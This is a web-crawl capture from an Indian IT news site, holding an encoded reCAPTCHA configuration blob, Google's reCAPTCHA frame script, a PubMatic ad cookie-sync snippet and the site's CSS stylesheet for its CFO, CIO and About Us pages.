ow5cqTATDmcK/wrLDqMKDUMOqwrpFw5tDJFQjIUcWw4PCm8O2HgFDGsOcw6jCtMOUw75NwqfDtHNXH8KTwoc9AhrCtsOsw6DDhGjDsBjDgsKDw799dDVMw6YCw4bDksK+w5J7wpLDti4nw4/Ck8ORKgRSwpJ0w7Auw7ozwroeKsOuw7NdW2kJKknCqWtEPUZiwrrDnEE8JhDDglLDh8KbBcO0YQvCmVxdH8KFworCjxc+w7bCvC/ClcOwfcOhL2IBWcKPwrg7w7sVdsOUZcOoIQ7DisKfRkYWwp/ChUx2NMO+w5zDncOXworDjMKNw7dZw7AdwrB3w4FVw5XCuHQ+wrRROinDrMOFK8OAw4pNw6/DsmImwqJqw4/DiXfCqhLChMKawoZ6J8OENsKKPhvCqsKVd8Ouw7xuwprClBFuw6kiKHvDiBV6w4E6ZBlbGHPCssK2w7zCvcO8YSZJwqXDtW9gZ8KuQkhGwpxSwqHCtB3CiHjDlx/DocKswrFXw64OwpTDk8K4S8ONJx/Cg8KZw7Uaw5pmwqQIw59vwpcPw4VGwocla3MEw746G3oMZD/CsEcmw5rDmcOlw5TCncKGesKAMsOww6VMwoZ/c2HCiD9KD3QdwoPDiwoYw4fDrsK9w78peCBBwovCpMK+TXfCqMKtB8O9DhXDtXU0FirDn8OTY0BgTsKYHlTDlcKFBMKMeQ3DnSw+wo/[base64]/wrl3DcKbRxzCsMOdwrnCj8KMwpDDnGIRw6DCnBUnwo1JXx7CgsOhAAZ5dX4TOsOAdsOcH09wP8K7w7XDt3dTwqYnEHnDlGlYwrzCnnnDncObNhl4w6zCh1J6woDCji1ucn/DvTTCjCzCuMOKwq3DosOUcSLDgQLDhMOfNTVPworDnHBYwq4mY8KQC8OEbzxrwod/XMKaKWoCwr8vwoLDnMKwK8OnZB7CsATCjgzDtmvDnMOEwrXDosOZwp14MsOxGwJ2S0APIifCkXzCiTDCjFvDlX9YC8K4HMOAw7TCqhjDv17DqsKGWDjDr8KoBcOnwo/Dn8KGeMOMP8KIw6c2EUlww4nDuV/CmMOmw73DlR3Cgn/[base64]/CrhjDrilNLhUDX1HDm1nCv8KXVw1BwpvDkMKrDQkCDsOTNE4OwohNw5RVOMKPw77Cpwk2w5ADclXDsxnDgsOEw6kKOsOHeMOCwpYARwDDocKswrDDpMKWw67Cl8KaUx/CicK8NcKow60aXFMHBVfClcKxwrbClcOZwrbDlGgsREtJGz7CncKJU8OvV8Klw6bDuMOYwrYRbcO4aMOcw6DDmsOSw57CsQhOJsOXM0gcGMKVwqgefcOGRsKHw4TCs8KlbGN2LDXDo8OvYsK4PmIbblLDpsObBmdyHmsRwoBvw6gBBcOPw5lrw6TDtxc/QUrCj8KPw6sJwqoCFSkbw77DrMKXJsOjWiHCocOmw5fChMK3w4jDhcK3woTCgiDDgsKmwr4twrnCrMK2CnnCjQl4XMKZwr7DvcO9wpUEw7hDXsKlw7FTPcOSXsOnwrvDgi0KwrjDp8OkTcOdwqdbG0M4wr9Bw5XCjcOMwovCuy7CtMOacjTDssOxw5/[base64]/[base64]/DswdkVMOgw6bCssOCJUvDgsK/WTfDrMOuXgrCocKDaVPCmSESFcKoFMOZwoPDkcOewpLCv0TDqsKmwoJKeMOowodswpnDinrCrnPDtcKRBi3CgwrCksOAJU/DrMOcw5rCpF53DcOJYRPDrsKDX8KXVMKow5Y4wr0swrzCnMO7woTDlMKfwogmw4nCssO/woHCtGHDvmpAOgh0cRwJw4J5N8OFwqQhw7rCliJSKFzCig06w78Vw484w5PDmjbCj0gYw67Dr2I/woDDvgXDkmobwp9jw6dGw4xNaH7Cm8K1e8Oqwr7Ch8OGw4Z7w7JXdj4pfxRgd3/[base64]/ChwNPw7YCGQPCi8KlWsOhbMKNSsKTwqLCgzRmwrnCvcOwwqgQwpfCv1nCtcKQbsKiwrtFwpjDinfCgGJXHQnCvcKIw5sSd0HCvVbDmMKmZ0zDlSoJYyPDsTjChsOcw5w5WxZLFcOxw7HCvmpXw7bCrcO/w7g0wo5nw6kgwqUhEsKhwoTCjsO9w6lzTVVyUcKIbmnCjMKnFMKow50zwoovw65XW3IHwrnDq8Oow6bDoXIIw7xgwr9Zw60owo/CkB/CuCzDkcOXVAfCoMOxZzfCkcO2Ni/Di8KcakdYUF5GwqjDkj0SwpAnw4Nkw7Ynw6FWTTbCiWgsOcOaw5/CgsOkTMKVTDXDkl49w7kPwojCiMO7bQF/w63Dh8KUHW7DmcONw4rCtnLDrcKlwr0ROsOLw4lWIC3Dt8KWwqnChRTCvRfDucOVLWrChcOQfXnCvMKYw4wnwr3CiDZ/wqLCpAPCoxvCgMKNw5nDkTV6wrnDhMKlwqjDuC3CgMOzwr7DkcOXc8KxMg0QRMOKRU9QYXcJw7tVw57DnQzChSfDsMOvNxfDjxnCrsKAVcKGwp7Ci8KqwrJTw4/Cu17CojpsU3sFwqLDuUHDtMK+w4zCsMKoZsKtw4gRNDZ6wpgvP3haFRpcH8O2ZSrDu8KNNzMMwogYw7TDg8KXSMKFbCXCrAhOw6sBN3DCrSMgWMOPwqLDt2nCiHl4WsOxVyVxwonCkEMMw4IHdcKzwqDDn8OXJMOYw7HCilzDpjBow6ZqworDq8O7wqo4LcKDw4/DvMKWw484BsKsVcOkdFjCvT/CtcKdw71qFsOPF8Kzwq8HKsKBw4/CpFQ3w63DsADDmBk6EDpZwr53ZcKgw5XCvUjDncO5w5jCjxMGKsKAW8KDPC3DixfCl0dpXgrDn1VcPsOZPjXDpMOYw41BFVbClWPDiC/[base64]/w7Rmdwxlw7bDmi/CkiXDhSvCgRhIPsOBBjIHw6R3wpPDjcKNw4zChsKfEjgRw57DlikSw7sQWn9yUTjCmzzCnH/[base64]/CMKPbmLDhiHDvsODJFEjw78Aw6rCjxXDm0rCpxPDhsOTwqDCjsOFHMO4w79BFcOdw5MTwqtOc8OvDQXCkxwHwq7DvMKHw6HDk2/Cm3DCsgdYLMOKSsK/BS/[base64]/DucOlZMKhw4XCgFFAPFnCjMO8T3rCm1tMw6bDu8K2fUXDt8O7woA4woYrOcO/BMKOYmnCpEHCi38pw5ZDflHChcKWw53CscO+w6bDgMOzwp8vwoRKwqvClMKRwpXCrMOfwp4Aw5vCtgnCp0ZmwpPDlsKAw63DocOXwrvDlsKVJ2PCl8K9aVEgEMKGF8KyOy/CrMKyw51hwo7DpsODw47DrkoDRMKBQMKPwozCjcO+OynCuUBuw6fDj8OhwqzDgcK/w5MrwocHwqfDvMOXw47DjsKjIsKKRCPDjcKmUsKHVm3ChMKnPgbDicOOV1fDg8KyYMOJN8OJw40YwqkSwoNDw6rDqg3Cv8KSZcKDw4zDui/DqBQmFyfCnHM0aVLDijbCnkjDmS/DvsKfw68rw7rCo8OZwogAw40Je1gYwqYqMMO3RsOkG8KhwpRGw4ULw73DkzfDlcKrCsKCw5vCu8O5w7lGGXbDtW/CicOIwpTDh383OS90wo9QMsOOw4l7eMKjwq9awr8KDMKZN1ZKw47Cr8KLHsOmw65PRCXChAfCgjLCk1k4di/ChmHDgsO5T1kJw4F9wrfCnmRyAxshSsOEOxvCnMO0ScOFwpZPbcO9w49pw4zDtMOKw60tw6QSw5M1VMK2w4o8AWrDjQN3wqg6wqDCr8KFGRELD8ONNx7CkmnCtSg5VyU+w4N/wqLCnV/CvA/Dl10sw5fCtm3DljZAwpMAwqDCmi/DssKpw5AiBmY3NMOYw7/DvsOSw47DqsOWwoLDvE87esO4w4Z4w5HDo8KaM1BawoXDp05nR8Ovw7LDvcOkCcOlwogRI8OJSMKLLmcMw5I1W8Ksw7/DvxXChsO4Qj0GaTIEwq7CnhFRwp/Crx9ORMKxwqx4asOqw6HDiVvDt8ORwqXDvnREdSPDrcKSaEbDj04ELxvDo8Klw5DDu8OkwrzChDjCncKGGzrCvcKQw4oLw6vDp1Nyw4sbBsKIfsK9wpfCvsKiY2Nqw7TDgi0kcz16TsKdw4FodsOawq3CnlPDgBN0eMOPBx/Cg8OcwrzDk8KcwqzDjFRcSyYtSC57PsKaw5BdBlzDt8KFJcKpXT/CgTbChyLDmMO2w6jDuTDDk8KFw6DCt8K/FcOhBcOGDhXCkXo1TMKSw67DgMOxwpfDnsKYwqJWwr9BwoPDgMKvXMKHworCnk3CqsObRFLDmcOjwp0TJF/[base64]/DvcODw59wPsO7wr/DrU3DsnjDusKnBH5QdcOfw43Ds8KjN2V/[base64]/w7BAR8K6wr9uw6bCs8O1alHDqcKJJDnCoEnDjMOxL8O8wpHCux4Yw5XDnMOjw6/CgcOqw6DCvncFN8OGf24kw7jCmsKDwobDlMKVw5nDtsK4w4Y1w657FsK5w7rCqEApUDZ7wpIUbMKwwqbCoMK9wqhZw6zCvcOuVcOuwofCvMO7SnjDhMObwqY9w5ITw7lZfWkzwqh2NWopIsKnXXLDrlEQOHoHw7DDvsObf8OHVMOWw4Usw5Row7LClcKRwp/[base64]/[base64]/DnTXCi2PCiMOCwpfCuSTCiH3Cg8OQwoExw5xPwrkFa8ORwovDt3ITW8KcwpMYScO8EMOTQMKfLTcgOcKSIMOgQw4sZlIUw4RAw6rClHAEasKjA2cJwqN7YlrCpTrDr8O1wr40w6DCvMKqwrLDi3/DoUIkwp0uecKtw4JUw6DCgMOPCMOUwqHCvDIdw7IVMcKuw6whYyFJw6zDucK0XMOCw59FGg3Cl8KgSsKaw5jChMOLw55jBcOnwpLDo8KkW8KgAV/[base64]/wqxKUXcEwpnDsAglS8OjwobClS8HI8OqwrJmwr4hADdPwqJyJzEXwqJzw5o2axtLwr7DhsOxwoM6wppsKQHDg8KAZhfDpMOUH8Ozwr/Cgy0PdsO4w7BKwoAMwpZpwp8YIhHDqDbDl8KfYMOcw49UUMOzw7LClcOZwqoJwpAnZgU5woLDk8OpACRjTgLCicOgw4c0w4oxB3gGw7fCo8OlwoTDiGLDpMOowooLd8OeSFhiICJVw6vDl3DCjsOGcMOswq4nw454w6NgYCLDm0t4f01GRg/DgHLDl8O4wpsIwpjCosOfR8KDw7wrw5fDlEDDr13DjStSRU5oQcOUL3ZawoTCglRkEMOCw7Q4a0XDry5Tw5BPw7NPMQzDlRMUwoLDhsKSwpRXEcKtw49XVznDpHcBGWUBwpPDqMOjF2Uqw53Cq8KXwr3Ch8KlAMKbw7/[base64]/dXkRwq90RcObwoTDrWxWIcOgCcKCPkzDosOuwpRuw6vDuXnDoMK0w7YXayU0w4zDt8KRwqBvw4paAcOURQtwwoPDgsKgL0HDsHHCtj9aQcOvwodCH8OEe2R9w4vDoBFuScK/WcOawpvDvMOGGcKgwqzCmWrCssOfVVwkeUpmTE3CgGDDl8OdQ8KNIsOWE33Dn2d1MSQjRcOCw4ppwq/DuTZQW3ZjFMKAwrlfXzpIUwQ/w7J4wpZ2H0dZAsKjwp9TwrsXRnV/EwheLRHCoMOVKWcgwrHCoMKMJsKAFFzDigfCrEohSAPDhMK/XcKXWMO/[base64]/Ci3XDn8Kkw7UowozDpsOUwpQTFm3DrHYAw6QiIsO4TFUuS8K5wotyX8K1wpnDlMOTFU7CvMO8w4nCkhnClsKSw4/DhMOrwqZwwr4hUWhtwrfCrDZLb8KNw7zCl8KsdMOpw5XDjMKywqxGSHBiEMK5CsKfwoITA8OTPsOMEcKsw47DqH/[base64]/AENFw5jCkWbCg8KcH8OMVHJ1J8OZwr3DhVnCm8KiZ8OWwqHChHjCvWYIKMO1ElPCisKuwqcPwqLDu03Dj1B7w6EjcCrDgsKeDsOhwobDuSVOWxZ4XsOnWcK3LDPCisOABsOVw7xPQMObwpNffMKqwqUPX0/[base64]/w7xVacKfVMKDJ1nCrMKkwoJbw7VkdA/DsFPCjcKkSEtgDF8XImLDh8KHw4oIwonDs8KXw5J1NiQtMxhIQ8O8K8Oow5trM8KgwrwQw6xpw6LDnhjDmBXCkcKGaVwjw5vChSlOw7jDtMOAw5wMw41hF8KywogfEMK+w4gFw5PDlMOuS8KQwo/DuMO5RsKRLMKUTcO3GwLCmDPDpBthw7/DqTN9AlHCsMOJaMODw6F/wpYwK8O7w6XDmcK7eiXCiXR+w7/DlTvDgVcMwrVFw7TCs2sjSyYnw5rDv2tCwobDlsKGw5gTw7k1w4/CnMKqQDYxACbCnHJ0csKBIsOiQX/CvsOGE3VWw5PDhMORw53CkFfDmMKJC3BOwo1NwrfCo0jDrMKowok\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,374],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yNsdCk7/eMvpw8lWW17H+0neKbDSsa8e2sidGguwpcs\\u003d\x22,0,0,null,1,1769650187891,0,0,[237,192,90,134,181],null,[27,224],\x22RC-kEe1ardNyq7NGw\x22,null,null,null,null,null,\x220dAFcWeA4ohaRoFVpoyuW8PY8Mgeqd9lgy_vVgMrPREBRfUmP8vjXr1zxx5-xfaGGSHUSpHM1vdKa2mZ_7mBwVBKUAnifA3Ddbiw\x22,1769732987957]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2O2PifKRh2-kNklrCsxsDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769646589487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.torcai.com/ad-server/v1/pubmatic.html
body_size: -174
content:
<script type="text/javascript" src="https://ads.pubmatic.com/AdServer/js/userSync.js">
</script>
<script type="text/javascript">
    PubMaticSync.sync({
        pubId: 159112,
        siteId: 0,
        delay: 50,
        url: 'https://publisher.torcai.com/audtrack/cookiesync/mapcookie?pname=pubmatic&pubmatic_uid=(PM_UID)',
        macro: '(PM_UID)'
    });
</script>


--- FILE ---
content_type: text/css
request_url: https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq
body_size: 6853
content:
/**
 * This file should get overwritten if Method 1 is used. If Method 2 is chosen,
 * remove this comment and start adding your styles to this file.
 */
@import url('https://fonts.googleapis.com/css?family=Merriweather:400,700,900');
@import url('https://fonts.googleapis.com/css?family=Lato:400,700,900');


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-color: #0088CC;
    background-color: #EEEEEE;
}
.bg5{background:none !important }
body{background:none !important}
.cfo-line-height{border-bottom: 1px dotted #bbb;margin-bottom: 8px;padding-bottom: 7px;float: left;width: 95%; }
.cfo_fixed_img{float: left;height:236px;margin-bottom: 13px;width: 100%;}
.cfo_fixed_img img{width:100%;height:100%; }
.block-title{float:left;width:100%;font-size: 18px;font-weight: bold; margin: 14px 0 17px 14px;  }
.justin-right{float:left;width:102%;margin-left:0 !important;}
#block-views-cfo-homepage-content-block-2{margin-top:20px; }
.field-content a{color:#222; }
.image-thumb{width:100%;float:left;height:174px;margin-bottom:12px; }
.image-thumb img{width:100%;float:left;height:100%;}
.read-caption{float: right;
    background: #a82e34;
    color: #fff;
    padding: 4px 6px 4px 6px;
    margin:19px 0 15px 0;
    cursor: pointer;}
.read-caption a{color:#fff; }
.read-caption a:hover{ text-decoration:none;}
.slide-block{  border: medium none !important;
    box-shadow: none !important;
    float: left !important;
    margin: 0 18px 0 0;
    position: static !important;
    transform: none !important;
    width: 31%;}
.slide-block-caption{right:9px !important;}
.cfo-slide{float: left;margin: 0 0 0 16px;width: 100%; }
.black-blog{padding: 0 0 8px 0;margin-top: 30px;float:left;}
/*.black-blog h2{color:#fff !important; }
.black-blog a{color: #fff;}*/
.block-spacing{margin-bottom:12px; }
.main-title{color:#fff !important;}
.field-title{padding-top: 7px;float: left !important;width:100%; }
.shaddow-main{
  /* border: 1px solid #cccccc;*/
    box-shadow: 0 0 10px #cccccc;
    margin: 31px 0 0;
    padding-bottom: 16px;
    float:left; 
}
.profile{width:48%;float:left; }
.interview{width:48%;float:right;}
/*.view-articles-wall {
    margin-left: 4px !important;
}*/
.text-size{width:100%; float: left;height:41px;}
.parent-wrapper{float:left;width:100%; }
.cfo-book{float:left;}
.cfo-book img{width:100%;}
.sec-2{margin-top:0 !important; }
.sec-2 h2{margin:8px 0 17px -4px !important; }
.sec-3 h2{margin-top:14px !important;}
.sec-5 h2{margin-top:14px !important;}
.sec-6 h2, .sec-12 h2{margin: 30px 0 13px 0px !important;}
.sec-7 h2{margin:14px 0 17px 0 !important;}
.sec-8 h2{margin:30px 0 13px -2px !important;}
.ft-main-hed{ color: #fff; text-transform: uppercase;}
.ft-events{margin: 20px 0 10px 0; text-transform: uppercase; font-size: 16px; font-weight: 600; display: block;}
.ft-events:hover{ background: none !important;}
.ft-blocks span{ font-weight: bold;}
.ft-blocks p{padding: 0 !important; margin: 0 !important;}
.ft-blocks .ft-date, .ft-blocks .ft-location{ color:#ccc !important; font-size: 14px;}
.ft-rd-more {float: right !important; margin-top: 15px; color:#fff !important;}
.ft-rd-more a{ background-color: #a82e34; padding: 5px 10px; color:#fff !important; font-size: 15px;}

.video-box {width: 277px;
    position: static !important;
    float: left;
    transform: inherit !important;}
.cream-box-bg{ background-color: #f3edcd;}
.pink-box-bg{ background-color: #f58466;}
.cfo-red-heading a, .cfo-red-heading a:hover, .cfo-red-heading a:active, .cfo-red-heading a:focus{ color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default {
    background-color: #ed1c24 !important;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a:hover, .domain-www-cfo-india-com .navbar-default .navbar-nav > li > a.active{color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a .caret{border-bottom-color: #fff !important;
    border-top-color: #fff !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:hover .caret, .domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:focus .caret{ border-bottom-color: #ed1c24 !important;
    border-top-color: #ed1c24 !important;}	
.domain-www-cfo-india-com h1 a:hover, .domain-www-cfo-india-com h2 a:hover, .domain-www-cfo-india-com h3 a:hover, .domain-www-cfo-india-com h4 a:hover, .domain-www-cfo-india-com h5 a:hover, .domain-www-cfo-india-com h6 a:hover{ color:#333;}
.domain-www-cfo-india-com h1 a:focus, .domain-www-cfo-india-com h2 a:focus, .domain-www-cfo-india-com h3 a:focus, .domain-www-cfo-india-com h4 a:focus, .domain-www-cfo-india-com h5 a:focus,  .domain-www-cfo-india-com h6 a:focus{ color:#333;}
.domain-www-cfo-india-com .clear-left{ clear:left;}
.editor-img{ float:left; width:49%; margin-right:10px;}
.editor-img img{ max-width:100%;}
.editor-txt{ width:47.5%; float:left;}
.editor-txt a{color:#fff; font-size:16px; line-height:18px;}
.editor-txt a:hover, .editor-txt a:active, .editor-txt a:focus{ color:#fff !important; text-decoration:none;}
.editor-block{ background-color:#a72c31 !important; color:#fff !important; }
.editor-block h2{ background-color:#000 !important; display:block; color:#fff; border-bottom:none !important; margin:18px 0 12px !important; padding:7px 5px 7px !important; text-transform:uppercase; font-weight:bold;}
.editor-block h2:hover{text-decoration:none !important;}
.editor-block .read-caption{ background-color:#3f3f3f !important; text-transform:uppercase; margin-right:10px;}
.editor-block .read-caption a{ font-size:14px !important;}
.cfo-bottom-link ul{list-style:none; padding:0 0 0 93px; margin:0;}
.cfo-bottom-link li{display:inline-block;}
.cfo-bottom-link li a{ color:#222; padding:10px 10px; text-transform:uppercase; display:block;}
.cfo-bottom-link li a:hover, .cfo-bottom-link li a:active, .cfo-bottom-link li a:focus{ background-color:#f3edcd; text-decoration:none;}
.cfo-bottom-link{ background-color:#f3edcd; margin-bottom:20px;}
.domain-www-cfo-india-com .navbar{ margin-bottom:0}
.leaders-world h2{ margin-top:15px !important;}
.personal-table td{ border:1px solid #cdecef !important;}
.short-take-table{ font-size:18px; font-weight:bold;}
.short-take-table td{ background-color:#fff !important;}
.short-take-table td span{ color:#1c88ac !important; text-transform:uppercase !important; display:block !important;}
.domain-www-cfo-india-com .image_lists ul li.lkn a{background-position: 0 -275px;}
.clear-left{ clear:left;}
.cfo-banner-top{ display:none;}

@media(max-width:767px){
	.cfo-banner-top{ display:block; text-align:center;}
}

/*-----------------CSS for About Us Page-----------------*/

.new-aboutus-container .header{
height: 95vh;
background-image: url(http://cfo-india.in/sites/default/files/cover-visual.jpg);
background-size: cover;
background-position: top;
position: relative;
margin-bottom: 4.5rem;

}
.new-aboutus-container .logo-box{
  position: absolute;
  top: 4rem;
  left: 4rem;
  height:6.5rem;
  width: 6.5rem;
  border-radius: 50%;
  background-color: #ff1a1a;
  opacity: 0.7;
  text-align: center;
  padding: .6rem;
  animation-name: moveInLeft;
  animation-duration: 5s;
  font-size: 16px;
}
.new-aboutus-container .logo{
  height: 3.5rem;
  width: 3.5rem;
  border-radius: 50%
  }
.new-aboutus-container .text-box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 16px;
  }
  .new-aboutus-container .heading-primary{
    color: #ff1a1a;
    opacity: 0.8;
    text-align: center;
    text-transform: none;
    backface-visibility: hidden;
    
  }
.new-aboutus-container .heading-primary-main{
     display:block;
     font-size:5.5rem;
     font-weight: 600;
     letter-spacing: 1.2rem;
     animation-name: moveInLeft;
     animation-duration: 5s;
     }
 
  @media screen and (max-width: 360px) {

.new-aboutus-container  .heading-primary-main{font-size: 5rem;}
         }

.new-aboutus-container .heading-primary-sub{
     display:block;
     font-size: 7.5rem;
     font-weight: 400;
     letter-spacing: 0px; 
     animation-name: moveInRight;
     animation-duration: 5s;
  }
  @keyframes moveInLeft {
     0%{
        opacity: 0;
        transform: translateX(-10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
  @keyframes moveInRight {
     0%{
        opacity: 0;
        transform: translateX(10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
 .ab_us_banner .img-responsive{border: none;
  }
.ab_us_banner .jumbotron{
  background: #ff1a1a !important;
}
.new-aboutus-container .container1{
  margin-left: .5prem;
}
.new-aboutus-container .slide{
     width: 100%;
     position:relative;
}

.new-aboutus-container .slide img{
        display:block;
}

.new-aboutus-container .slide-text{
     position:absolute;
     bottom:0;
     background-color: rgba(0,0,0,.5);
     color:white;  
     width: 100%;
     padding: 2rem;  
}

.cycle-prev, .cycle-next{
       position: absolute;
       top:50%;
       background-color: rgba(0,0,0,0.6);
       color:white;
       width: 4%;
       padding: 1px 5px;
       display: block;
       cursor:pointer;
       font-size: 180%;
       z-index: 1000;
       opacity:0;
       transition: opacity 1s;

}

.cycle-next{
       right:0;
}

.cycle-slideshow:hover .cycle-prev,
.cycle-slideshow:hover .cycle-next{
       opacity:1;
}

.cycle-pager{
  position: absolute;
  top: 20px;
  z-index: 1003;
  width: 100%;
  text-align: center; 
}

.cycle-pager span{
  text-indent: -9999px;
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background-color: white;
  margin: 0 4px;
  cursor: pointer;
}

.cycle-pager .cycle-pager-active{
  background-color: black;

}

.timeline{
  position: relative;
  max-width: 90rem;
  margin: 0 auto;
  margin-top: 4.5rem;
}
.timeline::after{
  content:'';
  position: absolute;
  width: .6rem;
  background-color: black;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -.3rem;
}
.timecont{
  padding: 1rem 4rem;
  position: relative;
  width: 50%;
}
.timecont::after{
  content: '';
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  right: -1.7rem;
  background-color: white;
  border: .4rem solid #ff1a1a;
  top: 1.5rem;
    border-radius: 50%;
    z-index: 1;
    }
    .left{
      left:0;
    }
    .right{
      left: 50%;
    }
    .left::before{
      content: "";
      height: 0;
      position:absolute;
      top: 2.2rem;
      width: 0;
      z-index: 1;
      right: 3rem;
      border: medium solid black;
      border-width: 1rem 0 1rem 1rem;
    border-color: transparent transparent transparent black;
    }
    .right::before {
    content: " ";
    height: 0;
    position: absolute;
    top: 2.2rem;
    width: 0;
    z-index: 1;
    left: 3rem;
    border: medium solid black;
    border-width: 1rem 1rem 1rem 0;
    border-color: transparent black transparent transparent;
}
.right::after {
    left: -1.6rem;
  }
  .tim-contnt{
    padding: 2rem 3rem;
    background-color: #ff1a1a;
    position: relative;
    border-radius: .6rem;
  }
  @media all and (max-width: 60rem) {
     Place the timelime to the left 
    .timeline::after {
      left: 3.1rem;
    }
    .timecont{
      width: 100%;
      padding-left: 7rem;
      padding-right: 2.5rem;
    }
    .timecont::before{
      left: 6rem;
      border: medium solid white;
      border-width: 1rem 1rem 1rem 0;
    border-color: transparent white transparent transparent;
    }
    .left::after, .right::after {
    left: 1.5rem;
  }
  .right {
    left: 0%;
  }
}



/*-----------------End CSS for About Us Page-----------------*/




/*----CIO CSS------*/
.domain-cioandleader-in a{ outline:none;}
.wht-new{font-family: 'Merriweather', serif; color:#fff; font-weight: 900; font-size: 18px; background-color: #8dc63f; padding: 6px 10px 6px 15px;
    position: relative; display: inline-block; margin-right: 20px;}
.wht-new::after {
    border-bottom: 15px solid transparent;
    border-left: 20px solid #8dc63f;
    border-top: 19px solid transparent;
    content: "";
    position: absolute;
    right: -20px;
    top: 0;
}
.top_new-links a{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 700; color: #000; padding: 5px 20px; border-right:1px solid #808285; text-transform: uppercase; margin-bottom: 10px; display: inline-block;}
.top_new-links a:last-child{ border-right: none;}
.cio-category-name{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-category-name a{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;
}
.cio-green-category-name{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-green-category-name a{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;}
.cio-ft-heading{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 33px; line-height: 38px;}
.cio-ft-heading:hover{ text-decoration: none;}
.cio-new-home-page {font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px;}
.cio-new-home-page p{font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px; padding:10px 0;}
.cio-new-home-page a:hover, .cio-new-home-page a:active, .cio-new-home-page a:focus{text-decoration: none;}
.cio-author-date{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal;}
.cio-author, .cio-date{ float: left; margin-right: 25px;}
.cio-author span, .cio-date div{ display: inline-block;}
.cio-heading24{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 24px; line-height: 28px;}
.cio-heading24 a{color:#000;}
.cio-authorside, .cio-dateside{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 25px 18px 0;}
.cio-authorside span, .cio-dateside div{ display: inline-block;}
.cio-sept{ border-bottom: 1px solid #808285;}
.cio-sec2 .cio-sept:last-child {border-bottom: none;}
.cio-ad-border{ border-top: 1px solid #808285; border-bottom: 1px solid #808285; padding: 20px 0; clear: both;}
.cio-ad-border img{ text-align: center;}
.cio-featured-content{ background-color: #8dc63f; padding:30px 0px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey{ background-color: #6d6d6d; padding:30px 10px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey .cio-heading-blk20{min-height:90px;}
.cio-green-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#8dc63f; text-transform: uppercase; margin: 0; padding-bottom: 30px;}
.cio-green-heading .block-title a, .cio-green-heading .block-title a:hover, .cio-green-heading .block-title a:active, .cio-green-heading .block-title a:focus {color:#8dc63f;}
.cio-featured-content .cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; min-height:105px; display:block;}
.cio-featured-content .cio-heading-blk20 a{color:#000;}
.cio-author-wh, .cio-date-wh{font-family: 'Lato', sans-serif; font-size: 12px; color: #fff; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-date-wh span, .cio-date-wh div, .add-share{ display: inline-block;}
/*.add-share{float: right;}*/
.cio-author-blk, .cio-date-blk{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-author-blk span, .cio-author-blk div, .cio-date-blk span, .cio-date-blk div, .add-share{ display: inline-block;}
.cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; line-height:26px; /*min-height:80px;*/ display:block;}
.viewpoint-row{ float: left; margin-bottom: 30px;}
